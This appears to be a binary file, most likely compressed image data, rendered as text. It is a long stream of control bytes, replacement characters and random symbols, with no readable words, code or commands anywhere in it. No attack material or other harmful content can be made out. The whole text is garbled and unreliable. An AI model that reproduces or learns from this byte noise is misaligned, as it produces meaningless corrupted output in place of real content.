�QC2%A��@5� Do����1� �;+�����q� ��#�X.�Q2��T\�b�K�)�-�M[�9PJ����dP�+9���`���ʋ|	��������P.�d�$��S+?�+	�3 �F���gy!�Ь������`�a)��b�s,�!ՙ��K�K�$ER����-���*����(p���>h؅=cH�\���ІdX����p��r�0�p�YhHK��T?h��n��I �7u���x��8=#y��P��#a����� @	��K@�<��������*H����1��/UWMe	�`	��Nc�dx�����P���C���(��ȌB� o��"��������읍�$�	� ����k��h��[�М�2��O�pA��1�LL�%��e��d�~���\H	�8�(��ޒ}��^����E�;5c�o؄)ж�`�y1k�YJ��� �a��m1��O�(�x_8�B��əG�$k�$C�LJ�e�\PY�{�,݅��T ���cxUc�	s��#�M h@��%�-�r؄M��&�6���8�q�ڈ����d
�X5���1С`�_���G��ͯU���!��|���{3��`U���8Y�`^Ņ*ї���Tsѽ� ��rx��v��&0 �i��~�?�Y̭��b��y�)�q�*( ǡ��$E�P���˫�y@T+e�`HA�Px����dh��`���]h q%�����p��\@  �" c�2��!h���@#���h
�^��������<!���y_(�����H�����rGP�(�$0�c�E��2��XR�f �w������lxYd���b��� c1~ ���)��v`\�Y�;�h1��^Ѐ4Q�)y.�D�����=�@U$B���Yݯ��`(�H|`'�x�$�QS�078��(D���|�dm�]mІG��GІ �0�}�!��) ��)�N�	��f��+MD�i�ǘQtA���&���11�x�ZV�\Ҿ\wL1�y��U�C�5���U�S�H�c�"�������ds�]\(�z^�|���~�:��à���e � h��͎�q��F�&+H�Od���jK0L��������}�1��N'/�"�	��'���Gf��G�m?�̽�t��	M )(@ �&j}vW��M2��iV���	��
���8�ih����';_�B8���
���MD���L�A���H�
����k����S eHe�BX�(�R���N�V��)(���[�+W_�8�بe����;j��)8@�&xqF(�qh9�� ]��x_e�By� sb�/ ��0����8�G�����>A�����N�W��1.���n�xe�����ڐ�^y
�`��׀�� ¡��i���5�c�;�:�qeN@eG['H�2��8d��(�o�l.�/�,�J�$��+p�ȅ"�tx�x�R�p �p��e� a2��q������q����^ V�h�#wy��K=���)h������I.|��������a����o�5)���<HpsK�01qJ��R(�t��>���e���T�m�h��̝vg��v���ЫL�2�H��Dȅ���ɑ������;dZH�E���-�`�2]9ƞ�l׹}���.���{�\��Rx�r �\��Xu�s�V&j�%�Ƃ�0���5����W� �ې�PV!�k�B@���](�5x���8Й �!ccv�a�	X1��V���%��l��?y��LVK�E�`��W�1.�)�h �.��M���'�S�O���"�ո=�Ѐ��dye��� �y�h�	( ��O`@G:���
^Ҿ��(`/�����VZ������_�S����h��oxy~�-
|�K���%R?|���`��͘�����	��k��y�I�n0})x2`Xo,����K�0',q���뿹� �}&� �%3�kD0�L �8lĿ	C�=x�qӦ)CJ�7�ۿM���L9d�J�Sd ���"0i�����_�a� ���q\Q�������Q�)R�����O����
�P��*j�E/�:����0b#0b�(Q�,�_B���������M��1ǔSTrN�p�g�E7���	�^E{�6M2�Wäa��>�E�b����O��j�۞k/]8��Ll�&}Qa¢$�q��a�6~etb0C0aў#*C,�I06a.� �d<P�J߀D��1��Y��2�08�C 0?�Z/���_�h00��4���
8�H� R A�%/� ��� ��a" �Q�^,7�T�vM� �E�&Q#@f�7�X�AB@0{	6�85U`��0p�Q9&mBL*�s�Kj>`�I/�T�pspx�4I@�Q�0� b��p 8.J�6��Ie5�?���-�6�E�T�ݢ��3A�*�X�XE���^Q>A6^�LU��pT
 h,�.�Q���UR!Mq�wU LQè�Zx���8S�[7� �8-F*�2�Q�6p	&P���tm����3�F^��8�5&n�G  ��Rh����O���K�p0�X�"�\L���IIQ�J,�㬳EU�O��4� �n��2�^x�ŉ<L�V�F
D9��(@�\r��#&ε�}T1�ҜJL��3�>�A�8�� �1�T�F/�� �x#�G�t�f��#EQ��9��m7.�'%E�#LW���͋�<���&����!@x�8�@!@tP|m&��5AIL�
Ř��/��M.��3{.(��3���@ �6����ހ�9��_9瓏~s�c�?���֨���� ��8 �R��(���� <�&��/8��+�F��b�Fr�� p� :��c��jxp5�[.~f�0)C��f�~�w�qA�p-
l!�? �#-��o4��D�`9nT����S�0!�/T gx�|��B��b�9P
p8#\����`| E8�0#�|%��?��E8�T}8U��<
���hY�n�c|��\0�@�x ���$t dwI1��!^�r�l�? ��˱���h�tO|\@�:����	 �H�,/��G�	~;H&4�ݽ���;@Y�$`�8%wz��%�E�D�?tp�u����>�=�n)�� ���0a�8D�G3�)�w��(�,�9_��gLu(���t `R�8Vh�Ͳ�+h-�Gj����D�b
	�F!��|��;y!�QL��Yv�)Pg����E7� ���, 1����� �H�,�AΠrU��Xj7�0<���7с*T�B���^�q�Y��Q��%��W~"@p�&�]�!.�N�����
�ވB�qнR�z@����4��N��BR�6}C̒��Do���E#P����!C.Y�c/�p�9O����M�#\���N�	�����AAV� �	�K\���(��o|�	�,�C#¹j���,� >� Flj�x L�\k��i�F��a���� K����# �|�)��Tx���{�T��1��r��p�4��W��v����?d�>\h���
g��8��K�,s��o\bux#����2�oP�����×�Y���m@��Z3r�
Dp�� C;���?�=���#������@p�9?�J���(#��	2W	�k��Q8@�	���H�:�Mp蹕
�D;�@_ơ$�`��q�5� zAD���#
�&�,�ntV!��F/��ա0\����'�  4�aNhk�Yv$9h�"Lq�P�׉�*�a�a��`Y��Rw��1�hȠ�2�D!� �v$�XЋO�Cn����� ���m7ty#$u�ƻ�Q�BȠ
�PT^��d�`�\fQQ�
\P.j��O��[��Ö��Yf�
7��š���ۃ�ȫH�1�u��?�魻q<��Ȇ����������?�Y�F���������~<�?�9���V�Iz�vk��YQ ��  �@О��8��}�%A�ݤ��=����u\��h7p���.J9D�#ڭ��\9����kO+E���:��]��EF5���Q\,J�Im0�T]h@��e4�����U d���\��0���Lo�8�?�P�*�Q���7ⴙ��И��s�o�} �.�|Q�G���]P=..G�XВ���,�A�
ҸKx4�{@�	`Ic@@0$4$��2��.8�q�5$�	 C�?@l`�B���ٛ�M�8<_�}�}���A�I߲H_;��d�,į5^0\I2xĄAË���yC.�1`���L�HN���?�C)\�?`�,) �L ETf��\�DE�5���G0 � 2�a.( 4 �V`2CTA4A�p�?�L7�@;��8J�`D;�HA���5���*�"�?��2�|�&~���D^��5��X�xyOV��!�^V<N�AN�]@  !�
 � ,    � �  � �LpAЅ�(a� V��b����fm���L�  A�6eɒ)K�Hk:j��!�˗.����fK�8qy3f���?w�������!@��(.�M�=�t�U)W�.Ū5A֫X<x0̄�����eՄi�Fx�@��#:BH�ZJ+!���e˙5c"�T�!�F�A>�ӧԩO�6UZ�*�P�vެu��"_p͊,A�(^b{1;��6Q:1 �W��,����dz	���7�zҤ����Ǝ"�~�'O�C�?�e���S�J?�:^u���⢢�A�^t�ka/ ����*�0\J")�W2&,�a0U8.�-&�;��c>�ӇمX�7�-��z��x^�,��hXQaF��'�Q b Z���cN|�� �KX�51`�G,!����QH�s�]�S.����O�`7�O��	����Tx��TUL�G.XEތR��f���~E��$��LmVD1�*.8GaA�E�I&� %�hiX�4�I�L���KxRE&�d���:T�+�)��s~֙U�ͨ�|�� �bKAYA� D,]c@�PA�*� _�m�`Z��d�ta�D	��c�]�]���9ԭ�Q��uj�k�}�R #P�)^8E���K/�( m@�h��^���!%C��&X�K�Q����d��f����B�Y�����f��k'TS���j�������cn���E�x���E�(��mcC���������T�Kb�tT���z'eNY֦ck˙���ẳi��`�c<�;4�X�����0�D�$#�!XPmq��A��`ɴ$�ȣN��bS��S�Evgd%��*�t�n��v�j�
f聎�5�=�AQpc�X YL�b�G~p�	Ìa1֘w�)���.u0�$�.�����Y�x��~��������ə�T� 0�f�BbL��i0�U�����5F`�
�[P�Zq�5�m�d�I�J��]��@���fU��,*��j�w���IOR �j��?�&
��G
���\�Z�s��� �%�rU��$��ĂƸI�.�����(�R��X�2�x14������d�f����n�P�G������h!Ĩܵ�`�Lm�/R��h5�d9h��D��]�B�*�.î���3��Y�0��}{R�z���*�� ����"A���1L	fJ�� �W��u$`�\��U�b��;�JW�T&BJ�=��$'���͎*�@�xЊS�A���$&��:/�z�G�y)�m+Bĸ����vFH,	W�f������c�Ɉ��Z�ϋ�z&�V��9��}V!���o�!
�0�$v��;p�� ��t�rr3յ`�+C3�x"��a(;F)Q��GB��<g������p*R0��QQ6d�	m��d0�1(��i�;�(!�i.������aO�Uh�5�^.d��)
%Uhz�y���A�N4[㴺9=��P	n�~�	|�c1�(@���$݋(2�1y�V��X�=V�%�� b��*��U���35�Z��ʯ5s(^�4���Hd�&�>� ��EC�Q,O a) �g-��A � ���-h��k`��tD��
!�{<��\�.�nq�v������A
�@?�a�	L���[H��1'qLS��g�F��iI�r��.3�HЊNl=AUN�՝-����߮`?��M=�ȅ'lp�}\¾њ�9�q��cZ�iH&���Hm�c�)k���ѡ"h׊*�
M�y̺��d֍�4e��e+������%�, �
y����F`)(1s�`�&�~�Sz"Z�ӥЂ	C�MU%����U��T��IA�~uJ@7�ap�6� ��c�V�"4Ae(���A<��2�T ���\�!0e�0_�R#���Z�l2T�k�F�"O��N;���p	�BZ 6p��`�ƣ6y���M�HQ�Vp���g�R�/��1D����h�p�*�V�U�!c�w��^u�ppt? �	H�ѾX^��[�as��_�a��8���BȪ���t4�)����)nP�ޱL���!��
}Q���g��2ؠȶA�!m�	� ��(0  ��(cE\�_�w�
�(� dC�4���3�ǽ���&efr�o]I\�\~A�n!�o~�\�N ,)m��E��_>���4�n'@\���RSNwzw����r�:]7N)l>���;�{ٛ�87�z�����g^�#�uT �Ģ|@k�:IR�$$a_+�L`qqM���І�6���Lu�$&��S��Kq�1�dk^�2�wړ�Cfc��Z0��mH�8
I�.���/�� J܋u?��E��KaCWv�����(��A]h{ƅŇ nP�Gs�}�Wsi���JpG��8��$w='�-K�_]��9��~�/!Z��Vdbn&�V:�V�aa!b��:��W@5�� g�	p }.�}`$cP8�z�s�  �  ���p{�5��1��t��~��=h�q��q�6S��nܡ2n�&iBW�T+�@�s�P��P�x�	�3<�a Xi�(@�}��ȱף)Q���b_1f��1/u*��V2Z&C&H�2����n��>(� �' p��ȃ���(�iw$��U� 3# w@bc��^�}G�#5�6�
�D�A�V_��au��{D�S�L8uk/sa'�@`	:i=���Ȋ1ObᇠW<��0�1r��H_�f���=�u�6-a��3S1AZgx"G^�ua�,b	 � 3��pp�v؃<�m�}8 <a#��X��n'#���X�K���� *dθ�SE�*�qI'�6�6h�F)WR��������x�#i96	�C<��C# K�ɰ|��r=_`ňYd��]0ܵ�^���|oCy��6<�W�qoPЊ�w�}����x���{�(����
��1����pR�V��(A�%x;�%3�!k7�7Q��!(����6��d�r'n�r}2�����Ty����^F�Xg�Ӡ���֠�`�R�N@��e�& ���5�?��qS�5"EfE3���S��g'w�r��p	�r<h��i�؃��<t�8ã��Yi�4���`w�ؒ�ӈ}'��$�9g�jt��V�&d��6�d�I�o�P	�4's=h���<ȑi��< t1}��ð��0��
�(ӹPI�"��\������{���F�E=a/�g�L�Z�23g�e�u�wx���o�)�����t�\�g�SG� ��0#�s<���	����C<�@m��PG:D����WZ�yLXD& t�"+�#W!Z���`y�f����`	4:O�:<qj���C��$@���	p�` s!}�,�~�7gOJk%u�$����2�����d`	U��<hk����	� �UP V�c0@��@��bEb_�ҕ1)9 ��`��	� ����1AW���nA�j�zg՘�v.���krJ���qp:x�������� M�2���@��܆b�#=4� #��8��,y@� �` Q�� �w]��t�D!��`�A��Ěr�6r�d�e��P �����!��:h	VP��Jw�cc0H�b ���0Oi�0Ӏ���s�pȀ� �(�D�x�ԁ��{#�!'�*3>�HB��Lkq�dZ��
�����	d��� �t�$��C�$=E8���}͙�����x���y�%^�j���x�1U�Un��&����'� ������|!����YM��`��$O�$O�DO1-t-@����
Rr��`�G!|��� Ī="�qL�w�y�*���y�	o����2������#.`m`U H�c`�GLB5ق)�K
�
Ӏ�����а*�� ��5%&�%LZ�4�`�k�gdR+�Vr���u`	/0��ʑGlU����Z\���t�6	tSO��(ŀ�7�Ǒ�Z�G� ƀ�x�&��S�&hu8!�*�H�{ZoS�공���M��h���`
Xc��Ī{t\�v5IDwQ<�$������{k����	:�A�`�]7E�hdDeL��;�u  ��L����)��P�I��Z�` DB,G�\9P��ӽ�d5U�\�=�������|��y,L��ē*PDUPT�ŗ � �P���h|p��E��ٹ��)�p�9	"�-A�-E8-S<Kc �W�-��-��@�^|����h\A��qju�W*B&�̩�����@� ���\u����PY�G�����rP�[ep�b`
���-�D5�i�t5�$�Rͬ0Aң)9�ڧ���В� .q�D.4ago,keR�v�{�Ȱ*vY&�[� �_r`�PU����L�/f
�c
�S@҆-cu-Um�\�@��C�uN�؜�R�ʀ,I�i�Y��H��~�� L{������.e��� ��0 _U@\�	�J�wX�a�	.�@F")w8X�3[A�-��5��5��_hQ<�� �}<'%���9���j�D��9��a���N*ɐ���1��̀�7�ZK�M�Pp	r �Pp�+������[���t�d\�]�d5`u5��-��@G�����s����y3�&:�=��Ӊ��9	���tp����m��%�� &��R��,
�Z.��|�9�q0���ps7-&~դ��t�V�S=@�
\�Q�z�R���{�J��2����� ����pr'w&�5�!w�+�0���v����  Eݶ �
�[΢6 :z����,ڗ&]�t)6�b�~)Ob)=��U8�$0>" �� ��"��}m�p	��^�=�����&Є�ԧ���Y���a��ኑy �����3KZ%�ռ�n~�'ޗ�5`]@,6㐄��p<���n�>*�`�9���������*%R��i� �ݜ�Į8+%`@��s&P��/���g�j�r}�JQG�3HݶNSs�1�v��SpdK���s�³��0`�5$�p��1�{!����@
����\�A��=�
@�s<��iQ ���2����� -�7<�#�q�����qn޵T�wa8�MR��$} ���ؗQ^v�S@O��!���)q鑾��@���dp�����
h��4�s�0!.���n�~�����\p_ p7��Y\iq)�0դ�)\�-Z5�#�%-�P8�Q9ŉ�|��N�4�
��@���%"L֪����[�]�} $\GS����2/�؂�8�\h�"&e��X�^&L�h�O�#V�dIbF�\I���1H���lĠ(�t��,�2�O�Xz���^�^���*�i#�R�����z�iZc�^Z���%c(S�x��&�
�B�ۯ�).<�M�i�b�a\Lr2�τ�c*H^	��J�&MT$Ƌř& $���0`���f4�C���3�z��ٯ�:}%��+T���c����J-
����lح;��u[�lȱd��NL� �sXN8Y<���
��<�r�	I���x� �GFH�	.�I6`r�^f��C�0`�I��� �j��ʭ��2�%���8����B�H�
頨Ζ��k�~.�Nz
S
�	����ą6&��
@
���TZ)%�	�J�o�1�Bm�b|� A��z#�|l��碬v#�)ݎckC�L�,�Ɖf����.e�˺K.(��;.�i"�Zs��j#�b�C2�L��%T���O	 �h`�(��hb���<Ԙ����(lj)
����q��* Ʊ�㾒&En�aK,ndp�+,� ���58�ä�2X�; ���rBI"+Z2�<��$,裒 SG0���1!p�\��p�7��0��[��Ԗj5i�2�X���Xd���iP�����V��v 80���~a�K�0%�r7���K�����ARR#�6�o�TR:��Y���L�
/ʕ�2�>�'g+F�V�|j�MY4 ��"�q����i�G��F���]�� k��A VV(/�YD�E� 9
1�u����	���\J})^�M�1,���TL ���H�J��kX��I'�Sf�Z{)���|Ȁ�h71��
B���0,��h+N.�~<��e�{��.蠃E��:�H"�/��h���k�ҫAZ��Ljz��f4e�� ��_��H�U�d$�� 1�D+ۙ	)i�ظA���Bb�HX���
 �-(\�#�ce0�Al$�~X�
Da�v�a(�1�~�3'\h����8yxd#�I�7X��P�v�G� ��GS��@@�xʈ6����(�l�h+�$,�]�`����WCC��Hآ��*da]�gT�b��+j��� �3EQ^WD���A�φƤ�#G3���*A��ɢT�3���T�5����b��(�8ڔ�VPl ����!	%&(X��az��i��9"�#/ #L�\�,��W �4�QH�#q8\ 	C�T9➫�#=��dG.%�
�O4&�F0 �#	aPE��/�C4�LF0HƆ>4���.r��)B� HM{2���*z�4.xAi(�l28L(�tr�_B#�\� )0���*G8��QPG�9'x�j�t���I�x2�	
�	 �&ÌЀ�޼��>��24I �������(E/��| ��	O�q ��!�CJ|�4h�����
p|ɞ�l���`��qUR�.���1I}]S�Ęx.�RF���z:@Ô�@�~޵)����D�?���b��u+['�P����U���0��]{4	��U��%���EFP�8Cғs��5���{��ui�H��k>��%%q�� ���%�pA���
$ͪ�}�-���W����v�`h#�_�EF�N0���I1�Ʌ�M�
r�^9 rKAM0-c�&\@�Jb�Վ�����#;��<>�%Y�jB��+�ZZT�T���b��6F[����ns��d`�=�q�O����~��
CM[�\��d�R�@��b�`�V0�	0 ����倆T$�w]����DO ��0�?��/�v�N��e�D�Y�Z}�)�
�R��l54�Q9��g?u���'���2 96q��'`#�LF/��@<`@2H���-[<����;��>ЂǇ~}iRF?:��@���	T@�&x4����bi��n+4���� �eL��(G]hÏr�t��2\�(~!A���]B�φ�]t\�y1��Eb�+2m  `L࿴�mhU�&' 2e_�CT�k���j�]H�g�cRQ�pCVb���!%p!|��XX(�h�٢:u�U���_ ��8�^�a�T4)]������ȅ	�`�riV��ͪۻ�|��ߩ�>�G}C�	0.��7��=�\��km�A ���7���?��!�h����jE�<txS�GܥCp�U��L�Ub� �<s���TNFF���3��K}M�]�2�v��I�@Oѕg1t@Q��э�BCA\��2զ�0�=��ʏ�5�1Z�U�h�΁���S7ESV����q��7⥑��.�� ����A���0��!i�(�q�mr,�ٮ��BѼ��=�P
��	��*������S��:��B;kp�q���	��;�5�c0c0�}k�����h�N��� �S����`��9�������<���|����������'��L�	 h?s?��� _8%,(Ǡ	F#;*:0��A*� �h%*� �1�nȀ�ܘ�\����黀E�����C�B-���#�����x�� �� 	�(�!����]�WW�Eh��$���a23�;��2��څp ���P��@�!,B�0��
���ր�1�K��q��B�Cڮ��B[��R��Q,��8�R��	�UR�@��B�V4H \|��C��S���d��):%��(y3�/�		`2�XC
���	�x�e�&���2���*8�����L��x �P�X9	LS��0�
p�aP�t�\x�\��U�G{�GXD�pp @ k@-��*N�\H��bJ)x�I������.��a�`��0AYh� ��⛓�\8�0�!I�<Y	'*, ��%�s� ȸ�+\���C�G�l�XL�p؅2_8����\P ���}�5�8�pF����8�s��1�*�1��_3$��)̃�����ĺ
��P���/m���G�G��_x0y�2m�d�\ �V4�{�G|dL�J�t�C݃) �+�X
2�� �h�8��l���(��+��㛅������¼�.���R�>��u�^� mX�y�o�2W���GdH��DP�PÄE|<��Qm�Ey�)x�: 
��023<��Xĵ���(�������ٳ�mLͫ���Ϥ����/^��x5_LNc�W<�X��\L�|�||0X� 5̌7P� @���hh�h��� ���4�
1 (��x�����;K��nj�7cK�����	�,�	�� $�9�F`Ld��XdEJ�Ecp��`�-��-݅E8�r(�؄! 10)�0����K� ��0�aP�
�2]�C�;��)m�ڋ�{�l�>}��
������(,i�
N^�{DxtEdX0��(cP�oխ��G>�(,uT\H ) �"x w�!����a�qH��p&y��
�kG/��@����k6���m��?���" ٫���(��
HhxL��Ìݿ����lEx��x0Vt�so��G��pS-rCUx�ii�fq�^�� L�ѐ^Ѐ9m�ihi B���I�B�.�����+���Ʋ��9�t�C�����/��OȌ%�f��p��x�e`N�N��G\ Qp(S��!�xm�#����Z���}�v4も5�B�j)�8�� ��z3�4L�B��NS��d�v;%O�"�3�O�4jL�R��F��[���܅W��vHĨ؊�ܸ�8ڡE�a��"B��O+`���SD  Ox�¾��O���Q�� e[*�L mH-I;K��_�Ѝm]��VԆ�}�(U} h��M�x%����9��`� � \����1�h��"� ,SH����@��)���a�\}�'1R.;3�?R?��*baS�t�9�}G,�G�l@�R-)(�� T��M������A�b�
Y%�dqS:9Gi�*�&HTSh������
���ӼS�x2h������'�%	2.#�\���)z�" �-.w�YxuT�[�ա۸�
)�ƍ�)��h�+�T�����1���S�l31�:[���o�S��D�2�c��'[�!��� �S�a�u��Sx�!�w�! dx�[J���� �� �� ሊ��&.@.��(�n8o�l��?�B�:�����~���d4��-�����Ak�N�\��"�[ ~ ���`�� ��`���
bh��������S�=�� �ǝ�&��u�
l�~������%�`(
 (0!#��+2�@������2��!�a)؄�݄RE�c6jT�`�5cz�W(^�C��j�F.(�� �(��밁86�2g����b��}�A~�M���`�4�� �:�U.;���q�ҁw�v-�M� o8UA>fxfŮ���Y}����p
9�7�i�Ip�W��~�@�؞8��|3���(/����i�V	��A�/�9��*�F���(~��\�_�vW .��V���jj�gD�����!0Q����n m��!�<a�M���@��f��& ���h�d�`x��.ٶ�P����S5�%jT5��f���)����$v�qؘ�쳨p:u��8�oo  ��}5��q��;��~8[������~� �r����mS6�))	`��RuW��]w0���_�.�ȹ+�萳0��x��~�aX�Yx �c]�F���ه�}�����Q���}��06IV�������֪;���qa1���!0US=��%��[a�M �!�`���倐�R����֠+� w�>�LQ�]����H�m�<�Qp���۴��͆��7�'?�o��@��t�:0U�f#f!&f!�����H�Z�3I�݈������a� �1�ݡ�D``%�mJ9gLL�Ӂm���u��(HY��7F�d�|�{��_v�rb����f�!pW�5�%��7QB,X���>"�7�h^�
7�`@ r w�c؃A����K�)�٦�:�a�T\�`'h r���T�s�A_J�
\P������]HW�H瀚�`�aۍ0n��" �uE��B�aP��v�f�wi詼�5ueW>.)��2O�`��K�8���I�ʹ@&=꠩�oq0���y�W ���*v��\p|��~ x�R(�"(��ѯ]Q ������o}x��kh|�G `:�I����g �rqp؆%�r �^P�~�n����7Kq[��6I��"pEo��8v@ vH ��8��zSo�o @epxzxg �'r �n���+h� B�y௛=7��B�
 �����Q]���D^E�<H���nS^���
8/Pz��06��bǙ�GL����IĐ�*�.Z��GOE��J��i�Q�Pˉb. ��C���Ӓ��������^���רaFO�R6n����EJb�F ���ƕ,�C����
�������_�r�}�C���
j ArI�{pbQ\-�+�tlr����z�EB�hh����Ϡ*�4*��j��9!o�~���nڲ��r�L�G�{�hzť��q��7��憀P��V�3H���P�'8e��O[�u�?��ЃX�9YD���L�R�Q�)�h��o���M��`�}I��0#dW�H��J:�b9�Bn�\oH4��j=̳�W!������9Μq���CN7�q�C^R�L7m͙8��!�pFc5P1O�~��
����bRsCY�4��E���3LÐ4h��:Ϛ��`*��)w�mTN%�
���?W�ZfA�<�Y�I��y�&wC9�l���A��ИFQCh��#�P�`�u��	I$��0Č��R�Z�� �Z�k$ݠ�(��Rր\�1��8��Q�P��E�vY��P�^aT�3/TÊ��ܱ���r�L���e���aEXC�	b�[Tq5�58�r�zǱ��3�%]�G�Y�ӯJ��C\"���I��?��FQe5"q�3\���ٺ���� <P�p����0�4Oo�)���2��oHt�@.�4���cg2'5P�OF!��%l8�m]R�5gtH=�fZ�h�ѥu�jT���tq!T��ۜ�P����Rp��QT�0�e͑���:q�C�t	gt�1������t�H��C@���}���#]|~�xtB�����߄����@U�C#�3�d�	(i�S�TJ�F<��HB
 ,�z�kF�����m�v���d!V���f��i�.*Aw����$��E�t��)+BG�������IH�Q2؏Ok)�B�5��%q[��>JQ�m|��6p`1��H�!M���"[鱃&�M���ώ���#�*��N��},����,9�� 2j��&����(��L ����m���3�	����S��E<�DPsgإ�B �3Bl
�S������U��l"�v$g�B�S7�( -,��3�R��	���0�1�^� ���zBp�y�s��0����I�Bz� B����g$ӂ��XB��c$D��K�4ЉNYN��/D�%��
�l�/~q�l=����&��|���0��|mB6��Ms:ȴ$�.H� �Y�-l��=VS:� a$�j!R�P��cO�\�&"�Tbb�	yf����WU� �����C!�0��L#�L�x��u���*�`��#V�����&����#��$��
u�����B�[*@B2�y2c��%�"��ղ�M(��P+"
� n��V�*
�J��^E�$��Z�l\�8G�]�b��@l�Q�=�փܴ�7l2�����8��ɾY�n�iS��{Y���Z(>�*�����Sg/L�W�<�C�A����(֛�����QՋ6�[���g@��M�/�XA�	v�Q�3�	��T#$3�W2��[,�!�k`�W bM��:�"�Vr��:2����D���P焪A"A_�rD2��y�naKJv�B�v,�b��:� �PD
~b	f�J���A:��tZ�3f���nD�.͑Q�Xq$��5�n��Yϫ�����Ci�Qٖ|i5ti^��$��!=H8aR�j?5�����,bH��v�6H��׾�5�{U�*�2/���K�V�EG��1��U�t�ޖ�܀z+��<�S^�M��>7'65x��D��0�	�c$�v�9?j������������Zd�ܠ�5� e�g �=����ե��͓[�Y��D���V�>���wX#�u��$p�ms���/�`���4T�=&�t��B<s�[�(�B���օ.ɦ����F��$%��=t���ͣN��v�/9�K��ds5]!�&C;�ЁI��A��Lw5&ט�5�a2{��E,� �胚Ӡ�K�����n��dı�¿^�b�s:ݰ��fI��8�d�f��!��r�`����q�9���'7O��V�
C� E�4ԪJ6d�֧�H���݀Nz�!��IaB,ut��"֠"㰪9Q)< � ���X�bX�F/L�m�;��Ȝ��1� �?1]iE�^E�^����A���=JXa��H0R����I6D�$�9(V� �A;D�7lB. �p@(I>L ;��04(K�\��a&!=D�84CXA���PV6( ���� * �A�?)]��|��q���-QA�
|,�m�A�x���4|�����C�D+��м�"�S".F��uS�] 8���y���/4���'��FE#
QA)�ب��8|C!�@!�B|CT�4��ؑ�yE��S=�Wl�j�=(�ce�=E^��@R���i�T�]h��e%��$�(��/`�m�@'AB���\Px��,X�Pl�D7p���@TAF��MUN�ń�A��L�o��LT3RQ�PQz\`�m��!��%bD��x�����$p`�̃��׸G�}� 7�7`� �T�H{�Z�H��dO�j�@7$|X� ��ǳ��Td&.����K��IP�]�u%Lu������85�o��щw�a�]���:64��]�e]�Dt!PC7�?N�u�V60�`�`V�}�J^���D� A ��5�c�"��Ū�@d��|��/\c�E����  >�#I�bѵDݨO( ]8�-��g$ƫ�D7dC��El�FtA��\�4O@����遷HA9@�3tC7�	�B��E̃Mإ-'�IB8C68u���4t@ �� .$� ��g~*@$�~JA� � h~�g9�B�9��7�"8�C�BuzCu.&B��7p��X�4��4@C9��TA9�B.�ܛU�7��.(ݛ8(�
(�^#��)��Z(�^k��f�����	��6�5@C2@�/�(�&C2@  D�)t KM�;�����&H!�N ���8|�7�̌�	9��7��7@'�"@ZC2p@����p@�N9�h~�W9x��Vg.D*N�Z)�t\uډ7��7�	~�Yр�_��c~*��:�]/H�8���B��r��B@24��4 �1���h��*� ����9��'��$�4D�4�a/D�+��+|C0   ԩ�r  ���i��)�j)@�����+4������"�BjuZ]��7 ��n�ډ�⧀hǍj���7 !�
 � ,    � �  � ]L�ϋ�Q�װ`Xu��ń	���g���2�K�K��#�}�%�eF�,E��e��M����󦓧��"��Dp��F3�x�?-���T$ԖW�V�xե���\x���,���F�W�AV���BG�FBHAY:e�e��+��1c"Ι�Xc\?��2�S�d�4s��-�NG�=Z�d�ZwE ��U���J����	.\D	����z9̍;J�I��A����'!|���??���ae�<o��,^�ԞG![�
�(N��"3�=Y=m�3�o�����Q�b7�f�4XpS��Nxa�#�KЌ$�t#y��v�p���5ZMH��YM:ŷ�MyC�NM���h����R%��T�uU[j.}1W�m��?X �d�� ��*�܄�H�_U~��I��"����h�!f�HYf"M��f��B�PV�fԋ��g��� �_WJIq�l�e�EAS 7��$Ō�E{�DLP�^A@��!P�%VY�6�dy:�t�|=��J�}����T�Q�ƞ~�q�\dY1��p�`�JV ���v�i� �s�4B`���݇�jf�.L�Ye�*�ӫ�5��O�պڛx���S������D�?�P���%�"I �Is��]�t�=WAF�p��?�h+]2*i�b�:�.�I�]c��4k�@��fV���ԋN�l�Sz��3�W���( �S��9�o-7M��0#��G&�OF3�\F&$��u��N,�,Y���lT�5�h#f)���T���KD��T�����j3tF5�hN`!ÑOg�d�X�u�Ic���ş vt%c�K,y�vz����b�2uTܒ��2&e����k���@��PMFf$n� ��������G&���������K���S����]a�b�Y�;%eo�<�8oQA��T�x��O�~^ŃK5��7�	jΣ��p�,U� Ÿ��5�}�0�Y��6�=�i�U�iU���TIf_9;
i`;���gU��Ξ�?��'d��
��#!iISbt�*U�\�[��5�`�1"ɗ�U�8Ƅ��
gh�U��vz�d�7�y)�o8�J}Έ���@$^���8eCY
�Q�@�ddFF<g�l%�[g�PwL����l��M���L�mf��Q�(��W������Ɂ� x�hE2	�Q�	0��AN�#ʀ��@���Z�	LH�6���{"<�fZ���LI���C�2�,wxcQ g#�I!`�CF�P'бH�#��)0d�(�� @HjaJJܘ5V���"�[�_���v��M�Q��$Ӫ2�U,"����T�F��?�� �
��Ԕ�����a�GD���Hg�H|���}�0����F���L3e�L�@���iE�$
�R2R&��(��(�hJ�#�����,(�a�:K��hV�k���s.�L���Đ·���MmlC̸�i���Uj�H�D5�)O֜��v�;�����j+ؠ/ ����T �5g[��_:�	�ӈ�B�Ii���Ddb�e�:���)n7qS��Ȯ�IRvw��3�i����f�A�J �tj�Iy�@/01	��/�P�5Z��3y}�T��=�j�br�c�P��I��Rm8mr�2B�	c�Xaَ�E�B7~��2�y����*F1�f������p$b0G:?�bKV"*(jF��coE[BR�wx\d�fI@�+��_Q ��_�r �N� l�0Iز$6�E��i��)�l0\̩�Yb����`-�.��}Y�Y�������݀�'0q�L��+%=�?���i��Z_>�,y��@I�����ή<�px�\��tkя!��D�2�h5�<�h짿�(@ �l��}\b�_1����A�'C���ر�5���F�� �1uY���%�ĩ�(ډ�p�.7��)����V"1��M:2M7p8\B��mt���YQ�N�vq��VI�0d_*��>��*ѩ8�45Ɗ���J����4�Uz����IO
